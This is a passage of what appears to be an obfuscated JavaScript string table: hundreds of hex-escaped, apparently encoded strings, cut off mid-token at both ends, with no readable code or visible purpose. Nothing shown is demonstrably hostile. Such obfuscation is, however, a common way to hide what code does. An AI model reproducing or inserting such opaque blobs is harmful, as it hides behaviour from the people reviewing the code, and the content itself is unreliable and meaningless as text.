\x75\x77\x6f\x45\x3d','\x77\x71\x4d\x6f\x4a\x73\x4f\x4f\x53\x77\x51\x38\x77\x72\x6a\x44\x70\x4d\x4f\x53\x77\x70\x2f\x43\x67\x77\x45\x3d','\x77\x72\x45\x6f\x77\x71\x55\x6b\x77\x36\x41\x58','\x41\x73\x4f\x61\x54\x47\x50\x43\x6f\x4d\x4b\x75\x53\x31\x76\x43\x73\x42\x50\x44\x6f\x4d\x4b\x59\x57\x68\x56\x76\x77\x34\x4e\x51\x4b\x41\x3d\x3d','\x77\x37\x6c\x6b\x53\x73\x4f\x48\x77\x6f\x55\x3d','\x77\x70\x35\x72\x77\x71\x59\x3d','\x51\x38\x4b\x4e\x77\x72\x52\x48\x4d\x38\x4f\x77\x77\x71\x6e\x44\x6e\x4d\x4f\x65\x77\x70\x70\x59\x59\x51\x67\x70\x77\x72\x39\x74\x56\x67\x3d\x3d','\x77\x71\x63\x73\x4f\x38\x4f\x4f\x52\x77\x3d\x3d','\x77\x71\x41\x2f\x77\x70\x38\x6a\x77\x36\x59\x4e\x77\x36\x37\x43\x76\x41\x3d\x3d','\x77\x37\x48\x43\x75\x47\x63\x44\x47\x6c\x4a\x43\x77\x72\x56\x47\x77\x34\x50\x43\x6c\x63\x4f\x76\x77\x71\x42\x6d\x77\x37\x76\x44\x70\x73\x4b\x30\x77\x37\x38\x3d','\x77\x37\x72\x43\x6f\x58\x67\x5a\x43\x55\x41\x3d','\x53\x4d\x4b\x33\x77\x36\x6c\x70\x77\x71\x77\x51\x77\x70\x4c\x44\x69\x51\x3d\x3d','\x66\x38\x4b\x59\x51\x6d\x6e\x43\x73\x63\x4f\x48\x57\x38\x4f\x34\x77\x71\x51\x58\x77\x70\x30\x59\x77\x72\x50\x43\x75\x38\x4b\x37','\x44\x46\x33\x44\x68\x38\x4f\x4a\x62\x67\x3d\x3d','\x45\x38\x4b\x56\x62\x42\x68\x6c\x77\x71\x4a\x49\x77\x36\x58\x44\x6d\x63\x4b\x53\x77\x6f\x5a\x7a\x77\x34\x35\x77\x58\x38\x4f\x4f\x54\x58\x34\x65\x58\x51\x3d\x3d','\x77\x37\x72\x43\x6f\x44\x42\x56\x45\x63\x4b\x64\x44\x63\x4f\x59\x77\x70\x44\x43\x73\x41\x3d\x3d','\x66\x38\x4b\x59\x51\x6d\x6e\x43\x73\x63\x4f\x48\x57\x38\x4f\x34\x77\x71\x51\x58\x77\x70\x34\x4b\x77\x72\x37\x43\x72\x4d\x4b\x37\x47\x69\x6b\x65\x77\x35\x56\x33\x55\x6c\x38\x45','\x54\x63\x4b\x30\x77\x35\x49\x3d','\x77\x72\x78\x67\x77\x36\x54\x43\x6d\x6c\x68\x46\x77\x72\x66\x43\x74\x67\x3d\x3d','\x4d\x73\x4b\x57\x63\x42\x52\x68\x77\x72\x63\x53\x77\x36\x48\x44\x6a\x73\x4f\x46\x77\x70\x59\x30\x77\x35\x64\x33\x56\x4d\x4f\x4a\x56\x6d\x42\x59\x48\x56\x42\x4d\x54\x51\x6e\x44\x73\x73\x4f\x2f','\x77\x6f\x54\x44\x76\x38\x4f\x4b\x77\x34\x4e\x4c','\x63\x63\x4b\x49\x77\x71\x78\x4b\x77\x70\x4a\x39\x77\x6f\x77\x3d','\x44\x73\x4f\x54\x57\x6e\x49\x3d','\x43\x38\x4f\x44\x54\x6d\x50\x43\x70\x4d\x4b\x77\x58\x67\x3d\x3d','\x43\x63\x4f\x54\x54\x57\x62\x43\x74\x63\x4b\x71','\x51\x38\x4b\x4e\x77\x72\x52\x48\x4d\x38\x4f\x77\x77\x71\x6e\x44\x68\x38\x4f\x45\x77\x72\x31\x4a\x59\x54\x59\x75\x77\x72\x77\x78\x46\x31\x55\x4e\x49\x67\x3d\x3d','\x5a\x48\x2f\x43\x6c\x73\x4f\x73\x48\x51\x3d\x3d','\x77\x34\x52\x32\x5a\x77\x3d\x3d','\x77\x35\x48\x43\x70\x44\x7a\x44\x6d\x38\x4b\x35\x51\x4d\x4b\x61\x77\x72\x30\x63\x77\x70\x45\x3d','\x77\x71\x64\x6f\x77\x36\x54\x43\x6d\x55\x4a\x54\x77\x37\x37\x43\x76\x43\x33\x43\x76\x4d\x4b\x45\x77\x70\x6e\x44\x67\x4d\x4f\x61\x77\x36\x6c\x45\x77\x71\x64\x32\x77\x70\x35\x47\x77\x35\x6b\x3d','\x47\x41\x4d\x62\x51\x55\x38\x3d','\x77\x71\x50\x44\x74\x63\x4f\x7a','\x64\x38\x4b\x48\x77\x70\x37\x43\x6a\x4d\x4b\x74\x41\x63\x4b\x67\x41\x79\x38\x34\x4d\x51\x3d\x3d','\x62\x38\x4b\x62\x77\x6f\x54\x43\x6a\x63\x4b\x77\x50\x73\x4f\x72\x50\x53\x30\x79\x41\x6b\x2f\x43\x6c\x38\x4f\x47\x77\x37\x7a\x43\x6d\x63\x4f\x4d\x77\x37\x54\x44\x72\x47\x38\x41\x77\x35\x6e\x44\x6d\x44\x44\x43\x6f\x30\x73\x2b\x63\x41\x3d\x3d','\x77\x34\x5a\x6c\x61\x54\x55\x49\x77\x34\x58\x44\x75\x73\x4f\x73\x77\x36\x38\x51\x4c\x38\x4b\x55\x77\x6f\x6e\x43\x76\x4d\x4f\x79\x77\x72\x51\x51\x77\x71\x66\x44\x69\x6c\x6c\x57','\x51\x41\x74\x36\x55\x30\x4c\x43\x71\x55\x50\x44\x6d\x38\x4b\x4b\x77\x70\x66\x44\x72\x52\x77\x66\x77\x34\x77\x37\x58\x47\x66\x44\x74\x57\x62\x44\x6b\x73\x4f\x6f\x57\x6e\x33\x43\x71\x55\x76\x43\x76\x55\x37\x43\x6c\x55\x55\x3d','\x77\x70\x52\x75\x49\x57\x6c\x77','\x4e\x73\x4f\x63\x77\x72\x68\x4a\x77\x35\x58\x43\x74\x6e\x63\x2b\x4e\x38\x4b\x37\x48\x77\x3d\x3d','\x56\x4d\x4f\x73\x77\x35\x74\x7a\x77\x37\x41\x49\x42\x4d\x4f\x4c','\x77\x34\x42\x74\x58\x38\x4b\x64\x66\x55\x37\x44\x6e\x73\x4f\x46\x77\x35\x73\x78\x77\x6f\x44\x43\x76\x6a\x59\x48\x77\x70\x68\x42\x65\x58\x6a\x44\x6f\x73\x4b\x42\x77\x34\x38\x68\x77\x36\x42\x75\x5a\x32\x6e\x44\x69\x63\x4b\x4f\x48\x6d\x4c\x43\x76\x68\x44\x43\x6b\x67\x78\x42\x4c\x48\x50\x43\x75\x77\x2f\x43\x6c\x77\x33\x44\x68\x63\x4b\x34\x55\x38\x4f\x56\x77\x6f\x54\x43\x70\x51\x44\x43\x76\x38\x4f\x73\x4d\x63\x4f\x4e\x77\x36\x44\x44\x6b\x30\x37\x44\x69\x7a\x67\x67\x77\x72\x4e\x49\x44\x38\x4b\x33\x52\x4d\x4b\x46\x77\x36\x72\x43\x71\x53\x76\x44\x73\x31\x58\x43\x68\x68\x7a\x44\x6b\x4d\x4b\x76\x57\x79\x70\x68\x4f\x77\x58\x44\x69\x4d\x4b\x30\x77\x36\x76\x43\x71\x4d\x4f\x55\x77\x70\x73\x3d','\x48\x67\x55\x72','\x77\x36\x39\x68\x61\x51\x3d\x3d','\x77\x34\x37\x43\x6f\x47\x74\x4c\x63\x47\x54\x44\x69\x6e\x31\x4e','\x56\x73\x4f\x6d\x77\x37\x70\x30\x77\x36\x73\x4f\x42\x4d\x4f\x66','\x77\x36\x6e\x43\x76\x47\x4d\x5a\x46\x46\x78\x59\x77\x71\x6b\x3d','\x77\x34\x4c\x44\x6f\x38\x4b\x5a\x48\x51\x3d\x3d','\x62\x38\x4f\x6f\x77\x72\x7a\x43\x75\x69\x72\x44\x73\x48\x54\x43\x71\x63\x4f\x32\x4c\x58\x6e\x44\x72\x41\x63\x64\x77\x34\x44\x44\x70\x78\x59\x62\x50\x63\x4f\x4b\x4a\x77\x3d\x3d','\x77\x36\x6e\x43\x75\x48\x30\x66\x47\x41\x3d\x3d','\x77\x70\x31\x2b\x77\x70\x44\x44\x6c\x52\x51\x32\x77\x36\x31\x4a\x77\x72\x59\x46\x52\x42\x41\x3d','\x77\x37\x51\x36\x77\x71\x6e\x44\x71\x4d\x4b\x68\x77\x37\x6e\x43\x68\x63\x4b\x71\x77\x72\x6a\x43\x72\x68\x5a\x71\x77\x6f\x44\x43\x6c\x41\x72\x43\x70\x4d\x4b\x69\x77\x34\x33\x44\x72\x55\x67\x77\x77\x37\x67\x3d','\x77\x34\x7a\x43\x6e\x4d\x4f\x2f\x56\x6d\x51\x3d','\x58\x38\x4b\x6f\x77\x34\x39\x65\x77\x72\x49\x59\x77\x6f\x2f\x44\x6e\x51\x3d\x3d','\x43\x38\x4f\x58\x56\x57\x6a\x43\x70\x73\x4b\x6a\x61\x31\x7a\x43\x71\x30\x37\x43\x76\x73\x4f\x4b\x55\x78\x64\x6c\x77\x34\x4a\x46\x4c\x57\x56\x4f\x65\x4d\x4f\x44\x77\x37\x4a\x38','\x66\x63\x4f\x41\x4f\x45\x64\x61\x4d\x48\x2f\x43\x68\x73\x4f\x6d\x77\x70\x6b\x3d','\x54\x78\x45\x38','\x55\x4d\x4b\x42\x77\x71\x78\x4b\x50\x38\x4f\x69\x77\x35\x50\x44\x6b\x63\x4f\x42\x77\x71\x77\x3d','\x62\x63\x4f\x79\x77\x72\x48\x43\x72\x44\x50\x44\x76\x48\x58\x43\x73\x77\x3d\x3d','\x77\x36\x7a\x43\x71\x45\x50\x44\x6c\x6c\x76\x44\x70\x73\x4b\x4b\x77\x34\x42\x4a\x4e\x4d\x4b\x50\x4a\x77\x3d\x3d','\x77\x37\x52\x6a\x58\x4d\x4b\x45\x66\x51\x3d\x3d','\x5a\x73\x4b\x51\x55\x48\x54\x43\x76\x67\x3d\x3d','\x46\x77\x4d\x50\x77\x71\x48\x43\x68\x44\x49\x73\x77\x6f\x48\x44\x73\x73\x4b\x7a\x77\x6f\x73\x55\x56\x51\x3d\x3d','\x5a\x38\x4b\x77\x77\x36\x31\x30\x43\x38\x4f\x67','\x77\x71\x72\x44\x67\x63\x4b\x76\x63\x43\x6b\x3d','\x77\x35\x37\x43\x6f\x57\x35\x65\x66\x31\x4c\x44\x73\x6e\x31\x62\x77\x72\x63\x75\x56\x73\x4f\x6e\x53\x44\x5a\x31','\x77\x35\x37\x43\x74\x6d\x5a\x64\x59\x6e\x34\x3d','\x77\x37\x4a\x76\x58\x73\x4f\x52\x57\x6d\x6f\x6a\x77\x34\x44\x43\x76\x33\x33\x43\x73\x52\x45\x4f\x5a\x63\x4b\x68','\x50\x38\x4b\x43\x56\x63\x4f\x59\x52\x38\x4f\x41\x77\x72\x44\x43\x75\x46\x33\x43\x70\x57\x6e\x43\x72\x63\x4b\x51\x45\x53\x52\x7a\x77\x72\x70\x6a\x48\x63\x4b\x45\x5a\x69\x38\x3d','\x77\x36\x64\x36\x57\x63\x4b\x43\x62\x46\x77\x3d','\x77\x34\x33\x43\x6c\x4d\x4f\x39\x52\x32\x37\x44\x68\x6a\x6c\x57\x48\x4d\x4b\x42\x77\x71\x67\x6e\x55\x38\x4f\x49\x77\x70\x6c\x34\x77\x72\x4a\x31\x56\x67\x3d\x3d','\x77\x37\x7a\x43\x74\x7a\x64\x49\x41\x4d\x4b\x4e','\x77\x70\x6b\x45\x45\x38\x4f\x2f\x5a\x7a\x67\x47\x77\x35\x50\x43\x6a\x38\x4f\x31\x77\x72\x2f\x44\x74\x77\x3d\x3d','\x77\x6f\x78\x75\x4f\x33\x56\x79\x77\x70\x5a\x42\x77\x72\x5a\x55\x4f\x4d\x4b\x76\x77\x6f\x63\x46\x47\x38\x4b\x6b\x53\x7a\x73\x4c\x77\x35\x2f\x43\x70\x52\x51\x45\x77\x70\x7a\x43\x73\x6d\x45\x76\x44\x63\x4b\x2b\x4b\x77\x3d\x3d','\x55\x6a\x50\x43\x71\x42\x6c\x78','\x77\x6f\x46\x71\x77\x35\x38\x3d','\x52\x73\x4b\x75\x77\x37\x46\x50\x77\x70\x51\x49\x77\x70\x48\x44\x6e\x78\x49\x3d','\x77\x70\x64\x77\x77\x6f\x58\x44\x69\x52\x34\x79\x77\x37\x64\x53\x77\x6f\x6c\x45\x55\x42\x6b\x5a\x77\x6f\x6f\x36\x43\x4d\x4f\x73\x44\x44\x6a\x43\x6e\x6c\x37\x44\x68\x38\x4b\x68\x43\x73\x4b\x4d\x77\x71\x72\x44\x67\x67\x3d\x3d','\x77\x72\x6e\x44\x6a\x38\x4b\x69\x64\x53\x55\x3d','\x77\x34\x55\x6f\x77\x6f\x6b\x3d','\x77\x34\x76\x43\x6f\x6e\x70\x4a\x66\x32\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x42\x70\x55\x63\x4f\x46\x58\x45\x4a\x6f\x77\x35\x2f\x43\x70\x31\x76\x43\x76\x51\x59\x4e\x57\x73\x4b\x73\x77\x34\x46\x48','\x43\x7a\x50\x44\x6d\x43\x58\x44\x68\x63\x4b\x4c','\x77\x37\x59\x67\x77\x71\x66\x44\x70\x73\x4f\x75\x77\x36\x48\x43\x76\x73\x4b\x52\x77\x71\x58\x43\x72\x77\x3d\x3d','\x77\x36\x46\x6b\x55\x4d\x4f\x62\x77\x6f\x63\x77\x51\x4d\x4f\x7a\x77\x35\x46\x44\x59\x46\x2f\x44\x69\x78\x6e\x44\x74\x6b\x56\x59\x47\x6b\x6b\x37\x77\x70\x6e\x43\x69\x4d\x4b\x6b\x77\x70\x6c\x74\x77\x6f\x54\x43\x76\x4d\x4f\x74\x49\x67\x39\x69\x49\x38\x4f\x6e\x77\x70\x66\x44\x68\x55\x58\x43\x74\x79\x50\x43\x73\x77\x3d\x3d','\x65\x63\x4b\x30\x77\x36\x68\x6d\x42\x67\x3d\x3d','\x77\x37\x77\x50\x56\x38\x4f\x72\x57\x41\x4c\x44\x6d\x4d\x4b\x32\x47\x38\x4f\x6d\x4b\x63\x4b\x5a\x64\x41\x3d\x3d','\x77\x37\x4e\x79\x61\x68\x77\x67\x77\x36\x51\x3d','\x77\x37\x56\x79\x58\x73\x4f\x50\x56\x77\x3d\x3d','\x55\x77\x51\x2b\x77\x37\x38\x74\x77\x37\x55\x63\x4f\x4d\x4b\x47\x77\x72\x30\x57\x77\x36\x56\x47\x44\x7a\x35\x57\x77\x37\x34\x63\x77\x6f\x30\x38\x52\x73\x4f\x62\x77\x35\x33\x44\x67\x73\x4b\x55\x47\x73\x4f\x4d\x49\x4d\x4f\x4b\x46\x73\x4f\x59\x46\x31\x37\x44\x6d\x45\x46\x59\x77\x37\x6e\x43\x70\x56\x63\x3d','\x77\x36\x4a\x7a\x57\x73\x4f\x54\x63\x6c\x49\x6a\x77\x35\x62\x43\x76\x33\x44\x43\x76\x68\x4d\x41','\x77\x37\x76\x43\x76\x54\x39\x56\x45\x4d\x4b\x4e','\x66\x4d\x4f\x64\x4e\x30\x64\x62','\x41\x43\x72\x44\x68\x7a\x2f\x44\x6c\x73\x4b\x5a\x43\x46\x62\x43\x67\x31\x41\x42\x77\x34\x4c\x44\x74\x73\x4b\x72\x77\x36\x46\x53\x4d\x69\x73\x63\x77\x34\x7a\x44\x68\x67\x58\x44\x73\x73\x4f\x31\x4a\x63\x4f\x41\x77\x6f\x37\x43\x74\x79\x44\x43\x74\x38\x4b\x71\x77\x36\x4c\x44\x70\x6d\x68\x44\x77\x70\x66\x44\x76\x4d\x4b\x36\x77\x37\x6b\x3d','\x46\x55\x2f\x44\x69\x4d\x4f\x4d\x66\x67\x3d\x3d','\x77\x34\x2f\x43\x6a\x73\x4f\x32\x55\x55\x44\x44\x6c\x6e\x4a\x77\x49\x63\x4b\x42\x77\x6f\x30\x57\x66\x41\x3d\x3d','\x77\x6f\x58\x43\x70\x73\x4f\x4e\x4f\x67\x6f\x3d','\x77\x72\x38\x73\x49\x63\x4f\x53\x52\x52\x63\x74\x77\x37\x2f\x43\x73\x63\x4b\x61\x77\x70\x7a\x44\x69\x46\x33\x44\x76\x30\x4c\x43\x67\x46\x4a\x41\x42\x63\x4f\x52\x43\x78\x68\x6c\x77\x34\x58\x44\x6c\x4d\x4f\x39\x51\x42\x72\x43\x6c\x73\x4b\x6e\x77\x71\x63\x74\x47\x77\x33\x43\x68\x54\x4c\x43\x70\x4d\x4f\x70\x77\x35\x38\x6a\x63\x30\x66\x43\x6c\x4d\x4f\x71\x42\x68\x4d\x3d','\x77\x72\x56\x35\x77\x36\x50\x43\x6a\x6c\x6c\x58','\x52\x6d\x39\x6e\x43\x73\x4f\x4a\x62\x33\x4d\x3d','\x77\x71\x68\x4d\x50\x63\x4f\x39\x77\x70\x4e\x46\x77\x72\x41\x77\x43\x31\x45\x7a\x77\x34\x42\x52\x63\x4d\x4b\x77\x62\x77\x62\x44\x6d\x44\x33\x44\x67\x63\x4b\x74\x77\x70\x4a\x6b\x77\x35\x42\x43','\x57\x73\x4b\x46\x77\x71\x78\x4b\x4f\x38\x4f\x6d\x77\x37\x50\x44\x68\x38\x4f\x44\x77\x36\x64\x4f\x59\x51\x41\x78\x77\x72\x30\x3d','\x41\x52\x67\x55\x77\x72\x66\x43\x6c\x53\x38\x3d','\x77\x36\x73\x4f\x55\x38\x4f\x76\x66\x41\x3d\x3d','\x77\x70\x7a\x44\x76\x38\x4f\x51\x77\x35\x39\x4a\x43\x38\x4b\x62\x53\x56\x7a\x44\x6a\x63\x4f\x75\x77\x71\x66\x44\x67\x33\x64\x66\x58\x63\x4f\x72\x77\x34\x67\x51\x62\x79\x76\x44\x76\x68\x34\x73\x52\x63\x4f\x55\x77\x72\x49\x42\x66\x38\x4f\x6f','\x77\x35\x72\x44\x72\x63\x4b\x52\x44\x63\x4b\x63','\x66\x73\x4f\x30\x77\x72\x72\x43\x76\x51\x62\x44\x73\x6e\x2f\x43\x73\x38\x4b\x73\x44\x58\x66\x44\x75\x78\x4d\x3d','\x77\x72\x77\x69\x4e\x63\x4f\x53\x54\x68\x4d\x3d','\x77\x6f\x74\x45\x4b\x4d\x4f\x6d\x77\x70\x74\x58\x77\x71\x73\x35\x44\x56\x38\x44\x77\x35\x64\x54\x5a\x38\x4f\x52\x57\x43\x66\x44\x73\x47\x6e\x44\x6c\x63\x4b\x67\x77\x70\x4e\x69\x77\x70\x64\x63\x77\x37\x6e\x44\x71\x46\x48\x44\x67\x77\x64\x41\x5a\x41\x3d\x3d','\x51\x47\x4a\x2b\x47\x4d\x4f\x46','\x61\x38\x4f\x63\x4d\x31\x74\x2b\x4e\x47\x37\x43\x67\x63\x4f\x39\x77\x72\x4e\x64\x77\x70\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x56\x4a\x50\x38\x4f\x37\x77\x70\x70\x5a\x77\x71\x30\x37','\x4e\x56\x49\x59','\x77\x35\x73\x57\x66\x77\x3d\x3d','\x52\x69\x62\x43\x71\x77\x30\x3d','\x77\x72\x4d\x35\x4f\x4d\x4f\x61','\x77\x6f\x54\x43\x70\x38\x4f\x43\x77\x35\x4d\x62\x44\x38\x4b\x4e\x52\x42\x6a\x44\x6b\x73\x4b\x76\x77\x72\x62\x43\x6e\x7a\x51\x70\x44\x73\x4f\x73\x77\x70\x39\x53\x47\x69\x2f\x43\x75\x45\x38\x31\x48\x63\x4f\x59\x77\x36\x4e\x59\x63\x73\x4b\x38\x5a\x4d\x4b\x63\x51\x6e\x58\x43\x75\x77\x6e\x43\x75\x46\x33\x43\x73\x73\x4b\x4f\x59\x6b\x31\x64\x77\x6f\x58\x43\x75\x77\x46\x39\x51\x7a\x66\x44\x75\x32\x6a\x44\x68\x4d\x4b\x4d\x77\x37\x48\x43\x72\x38\x4b\x32\x77\x35\x67\x4b\x77\x70\x4a\x4c\x51\x38\x4f\x76\x77\x6f\x72\x43\x6e\x4d\x4f\x4a','\x77\x36\x46\x31\x65\x42\x6f\x3d','\x77\x37\x76\x44\x76\x38\x4b\x32','\x77\x72\x39\x30\x5a\x43\x45\x77\x77\x36\x58\x44\x74\x73\x4f\x73\x77\x36\x78\x64\x64\x41\x3d\x3d','\x77\x36\x55\x6a\x77\x70\x76\x44\x73\x4d\x4f\x39\x77\x36\x54\x43\x68\x4d\x4b\x65','\x77\x34\x58\x43\x71\x63\x4b\x4e\x77\x6f\x39\x76\x51\x63\x4f\x45\x43\x56\x6a\x43\x68\x73\x4b\x77\x77\x37\x76\x44\x6b\x46\x41\x6e\x44\x38\x4b\x35\x77\x70\x46\x50\x45\x6e\x33\x43\x76\x56\x51\x37\x5a\x63\x4f\x65\x77\x37\x74\x48\x5a\x63\x4f\x6f\x65\x73\x4b\x4c\x56\x6b\x54\x43\x73\x54\x6e\x44\x6e\x42\x44\x43\x71\x4d\x4b\x58','\x46\x73\x4f\x44\x51\x58\x4c\x43\x74\x63\x4b\x77','\x44\x73\x4b\x43\x57\x67\x3d\x3d','\x4b\x55\x67\x4d\x77\x35\x55\x3d','\x56\x63\x4b\x61\x77\x36\x63\x3d','\x77\x35\x33\x43\x6f\x79\x33\x44\x6e\x38\x4b\x2f\x63\x73\x4b\x32\x77\x72\x55\x4e\x77\x70\x54\x43\x73\x73\x4b\x64\x77\x37\x41\x3d','\x65\x33\x50\x43\x6e\x51\x3d\x3d','\x46\x78\x49\x65','\x77\x71\x58\x44\x72\x63\x4f\x74','\x77\x70\x54\x43\x6b\x55\x5a\x41\x64\x57\x7a\x44\x6c\x47\x74\x63\x77\x72\x49\x70\x63\x4d\x4f\x68\x52\x53\x78\x70\x62\x79\x41\x56\x47\x4d\x4f\x37\x77\x35\x54\x43\x6e\x73\x4f\x4a\x77\x34\x2f\x44\x6e\x43\x50\x44\x68\x73\x4b\x38\x77\x72\x66\x44\x75\x69\x48\x43\x6a\x7a\x34\x3d','\x4b\x51\x45\x4a\x77\x71\x77\x3d','\x62\x63\x4b\x63\x77\x71\x39\x4d\x77\x70\x68\x69','\x66\x38\x4b\x32\x64\x77\x4c\x44\x68\x4d\x4b\x77\x41\x7a\x35\x67\x77\x6f\x4c\x44\x74\x41\x56\x50','\x77\x35\x66\x43\x76\x43\x38\x3d','\x44\x73\x4b\x47\x65\x51\x3d\x3d','\x49\x73\x4b\x67\x53\x67\x3d\x3d','\x44\x38\x4f\x63\x77\x34\x46\x70\x77\x36\x45\x41\x47\x73\x4f\x66\x77\x35\x45\x69\x77\x35\x50\x43\x69\x68\x37\x44\x6c\x77\x42\x4a\x4e\x73\x4f\x45\x50\x4d\x4b\x4b\x77\x72\x50\x44\x72\x73\x4b\x5a\x46\x63\x4f\x6f\x77\x71\x6c\x53\x77\x34\x62\x43\x75\x44\x6b\x38\x4b\x57\x31\x39','\x53\x63\x4b\x7a\x77\x37\x4e\x4c','\x77\x70\x52\x30\x77\x6f\x44\x44\x6b\x78\x67\x30\x77\x36\x59\x3d','\x77\x34\x44\x44\x6f\x38\x4b\x61','\x77\x70\x56\x6d\x49\x33\x68\x36\x77\x6f\x41\x3d','\x51\x44\x33\x43\x70\x78\x6c\x35\x49\x38\x4b\x37\x77\x70\x51\x3d','\x77\x72\x31\x69\x77\x35\x4d\x3d','\x77\x70\x70\x2b\x77\x70\x33\x44\x6b\x78\x59\x2f\x77\x36\x59\x3d','\x77\x37\x6e\x44\x67\x51\x50\x43\x75\x73\x4f\x38\x77\x35\x6f\x46\x49\x51\x6b\x3d','\x41\x45\x48\x44\x69\x73\x4f\x4b\x64\x48\x63\x72','\x52\x38\x4b\x6f\x77\x37\x73\x3d','\x50\x68\x76\x43\x72\x73\x4f\x67\x62\x6b\x54\x43\x68\x38\x4b\x67\x77\x6f\x51\x3d','\x41\x51\x34\x65\x77\x71\x76\x43\x68\x54\x6c\x58\x77\x72\x76\x44\x6e\x73\x4b\x5a\x77\x6f\x4d\x52\x55\x63\x4f\x48\x64\x73\x4f\x55\x77\x72\x34\x49','\x4a\x30\x2f\x44\x6b\x4d\x4f\x63','\x43\x53\x37\x44\x68\x51\x4c\x44\x6d\x4d\x4b\x56\x47\x51\x3d\x3d','\x47\x48\x38\x38\x77\x37\x6b\x72\x77\x6f\x5a\x38\x77\x72\x30\x41\x49\x63\x4b\x36\x77\x70\x68\x62\x77\x71\x44\x43\x75\x4d\x4f\x52\x77\x34\x45\x61\x4c\x69\x2f\x43\x74\x67\x72\x43\x6b\x38\x4f\x7a\x77\x37\x37\x44\x70\x4d\x4f\x31\x77\x72\x76\x43\x6f\x4d\x4b\x6c\x77\x35\x66\x44\x6f\x63\x4b\x53\x47\x32\x37\x44\x6d\x4d\x4b\x6c\x4a\x38\x4f\x33\x77\x71\x50\x44\x6d\x6d\x6c\x4c\x77\x34\x6b\x30\x4e\x63\x4b\x30\x45\x32\x72\x44\x76\x63\x4b\x6f\x77\x37\x50\x44\x6e\x4d\x4b\x4a\x45\x4d\x4b\x53\x44\x73\x4f\x4e\x56\x51\x56\x30\x61\x63\x4f\x38\x59\x51\x3d\x3d','\x57\x77\x64\x36\x55\x46\x6e\x43\x74\x67\x3d\x3d','\x77\x70\x39\x4d\x61\x51\x3d\x3d','\x77\x34\x66\x44\x75\x6e\x34\x59\x49\x48\x34\x50\x46\x32\x6b\x59','\x66\x6b\x54\x43\x6a\x51\x3d\x3d','\x4d\x78\x4c\x43\x75\x63\x4f\x37\x53\x46\x45\x3d','\x77\x35\x35\x49\x59\x77\x3d\x3d','\x62\x4d\x4b\x39\x77\x36\x56\x68\x49\x73\x4f\x67','\x49\x52\x37\x43\x69\x51\x3d\x3d','\x77\x72\x59\x34\x77\x6f\x34\x3d','\x63\x58\x62\x43\x6d\x38\x4f\x72\x4f\x77\x41\x54\x5a\x4d\x4f\x75\x4a\x77\x3d\x3d','\x77\x37\x7a\x43\x6f\x31\x44\x44\x67\x58\x2f\x44\x76\x41\x3d\x3d','\x5a\x4d\x4b\x50\x77\x37\x51\x3d','\x77\x34\x66\x44\x75\x6e\x34\x59\x49\x6d\x55\x3d','\x77\x72\x76\x44\x69\x4d\x4f\x49','\x77\x36\x37\x43\x72\x32\x41\x3d','\x49\x79\x6b\x39','\x59\x63\x4b\x38\x77\x37\x4d\x3d','\x63\x43\x34\x43','\x77\x72\x4e\x70\x77\x36\x76\x43\x6a\x32\x78\x51','\x54\x73\x4b\x6c\x77\x71\x30\x3d','\x52\x73\x4f\x4d\x77\x70\x55\x3d','\x77\x72\x63\x34\x77\x71\x30\x6c\x77\x35\x63\x4c\x77\x36\x54\x43\x76\x73\x4f\x41\x77\x71\x34\x3d','\x65\x38\x4b\x61\x77\x6f\x76\x43\x6d\x38\x4b\x65\x50\x51\x3d\x3d','\x66\x48\x70\x58','\x77\x70\x48\x44\x74\x73\x4f\x48\x77\x34\x52\x76\x48\x67\x3d\x3d','\x77\x36\x33\x43\x6d\x55\x67\x3d','\x65\x69\x6c\x65','\x63\x73\x4b\x52\x56\x58\x4c\x43\x6c\x38\x4f\x53','\x4a\x7a\x51\x5a','\x62\x63\x4b\x32\x77\x34\x67\x3d','\x57\x38\x4b\x52\x77\x71\x67\x3d','\x54\x68\x7a\x43\x69\x67\x3d\x3d','\x53\x69\x59\x4f','\x77\x37\x34\x77\x55\x41\x3d\x3d','\x77\x70\x7a\x44\x73\x4d\x4f\x4f\x42\x4d\x4f\x4d\x63\x63\x4b\x38\x62\x68\x78\x66\x57\x41\x3d\x3d','\x77\x34\x33\x43\x6f\x53\x54\x44\x6c\x38\x4b\x2f','\x77\x34\x67\x4f\x51\x4d\x4f\x34\x59\x41\x3d\x3d','\x77\x6f\x39\x6b\x45\x41\x3d\x3d','\x41\x67\x63\x5a\x55\x31\x37\x43\x70\x67\x3d\x3d','\x46\x78\x55\x66\x77\x72\x66\x43\x6c\x53\x34\x3d','\x77\x35\x50\x43\x6b\x38\x4f\x33\x52\x6e\x6e\x44\x76\x6e\x45\x3d','\x66\x4d\x4b\x67\x77\x36\x5a\x67\x46\x38\x4f\x6d','\x77\x70\x33\x44\x68\x63\x4b\x6b','\x77\x37\x62\x43\x70\x56\x58\x44\x6c\x6b\x62\x44\x68\x38\x4f\x43','\x4f\x63\x4f\x57\x77\x72\x68\x64\x77\x35\x58\x43\x72\x41\x3d\x3d','\x77\x70\x5a\x71\x50\x6d\x67\x3d','\x77\x6f\x6c\x41\x4d\x4d\x4f\x6f\x77\x6f\x68\x65','\x77\x70\x56\x65\x58\x55\x33\x44\x73\x38\x4f\x30','\x49\x38\x4b\x6f\x61\x55\x35\x72\x77\x71\x31\x66\x77\x36\x76\x44\x6d\x38\x4f\x6a\x77\x70\x5a\x35\x77\x35\x4e\x42','\x77\x34\x6a\x44\x70\x79\x49\x3d','\x52\x7a\x33\x43\x71\x77\x64\x39\x49\x77\x3d\x3d','\x77\x36\x4a\x77\x5a\x78\x73\x77','\x77\x37\x52\x42\x5a\x51\x3d\x3d','\x77\x37\x72\x43\x76\x48\x31\x50\x62\x77\x3d\x3d','\x63\x4d\x4b\x68\x66\x41\x54\x44\x68\x4d\x4b\x39','\x58\x6c\x56\x78','\x77\x36\x44\x44\x69\x67\x6e\x43\x75\x4d\x4f\x75\x77\x35\x73\x3d','\x54\x73\x4f\x72\x77\x72\x49\x3d','\x65\x63\x4f\x43\x77\x71\x67\x3d','\x41\x46\x55\x2f\x44\x6e\x76\x44\x74\x55\x62\x43\x6c\x38\x4b\x54\x77\x71\x76\x44\x75\x51\x6f\x6b\x77\x35\x78\x7a\x42\x33\x37\x44\x6c\x6a\x37\x44\x68\x63\x4f\x67\x52\x69\x4c\x44\x74\x46\x54\x43\x74\x67\x4c\x43\x6b\x68\x6f\x30\x65\x7a\x46\x63\x77\x6f\x54\x43\x76\x63\x4b\x50\x77\x71\x67\x33\x41\x38\x4f\x6c','\x77\x37\x46\x33\x55\x73\x4b\x43\x62\x46\x30\x3d','\x65\x63\x4f\x46\x45\x41\x3d\x3d','\x59\x38\x4b\x77\x77\x